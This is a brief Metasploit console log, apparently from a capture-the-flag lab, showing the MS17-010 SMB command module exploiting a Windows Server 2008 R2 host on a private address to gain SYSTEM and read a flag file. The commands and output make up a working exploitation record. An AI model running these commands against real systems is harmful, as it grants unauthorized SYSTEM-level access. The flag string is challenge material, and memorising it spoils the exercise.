 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND 'type C:\flag.txt'
COMMAND => type C:\flag.txt
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.20.30:445     - Target OS: Windows Server 2008 R2 Standard 7600
[*] 192.168.20.30:445     - Built a write-what-where primitive...
[+] 192.168.20.30:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.20.30:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.20.30:445     - Getting the command output...
[*] 192.168.20.30:445     - Executing cleanup...
[+] 192.168.20.30:445     - Cleanup was successful
[+] 192.168.20.30:445     - Command completed successfully!
[*] 192.168.20.30:445     - Output for "type C:\flag.txt":
Save Help
go-flag{R0M4QwsS6EQp97lw}
[*] 192.168.20.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed